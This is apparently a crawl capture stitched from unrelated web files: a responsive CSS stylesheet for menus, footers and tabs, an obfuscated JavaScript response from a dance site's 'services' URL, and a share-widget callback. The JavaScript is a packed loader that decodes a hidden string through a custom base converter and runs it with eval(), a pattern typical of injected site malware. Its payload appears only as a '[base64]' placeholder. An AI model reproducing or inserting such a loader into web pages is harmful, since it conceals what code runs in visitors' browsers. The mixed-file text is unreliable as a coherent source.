.footer-upper-2 div.column,
.footer-lower-2 div.column,
.main-top-3 div.column,
.footer-upper-3 div.column,
.footer-lower-3 div.column,
.main-top-4 div.column,
.footer-upper-4 div.column,
.footer-lower-4 div.column {
  padding-right: 0 !important;
  width: 100% !important;
}

/*  Main
------------------------------*/
/*  comments 
---------------*/
/*  comment 
-----*/
#comments .comment .divider,
#comments .comment .time {
  display: none;
}

/*  breadcrumb
---------------*/
#breadcrumb {
  display: none;
}

/*  search
---------------*/
#search {
  float: none;
  width: 100%;
}

#search .form-text {
  width: 90%;
  padding: 4px 5%;
}

/*  Quick Tab 
------------------------------*/
/*  tab default
---------------*/
ul.quicktabs-tabs {
  position: static;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

/*  tab right
---------------*/
#sidebar-first ul.quicktabs-tabs {
  position: absolute;
  padding-bottom: 0;
  margin-bottom: 0;
}

/*  Menu
------------------------------------------------------------*/
/*  Secondary Menu
------------------------------*/
#secondary ul {
  display: none;
}

/*  Primary Menu
------------------------------*/
/*  basic
---------------*/
#primary ul, #primary ul li, #primary ul li a {
  position: static;
  float: none;
  padding: 0;
  margin: 0;
  border: none !important;
  background-image: none !important;
}

/*  first level
---------------*/
#primary ul.menu {
  width: 90%;
  padding: 0 5%;
}

#primary ul.menu li, #primary ul.menu ul {
  position: static;
  float: none;
}

#primary ul.menu ul {
  width: 90% !important;
  margin-left: 10%;
}

#primary ul.menu li, #primary ul.menu li a, #primary ul.menu ul li, #primary ul.menu ul li a, #primary ul.menu ul ul li a {
  width: 100% !important;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141691
body_size: 1592
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"AsmjklLHz",13,6,48))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176990824456975
body_size: 396
content:
cb__utl_cb_share_176990824456975('1ea92d09c43527572b24fe052f11127b');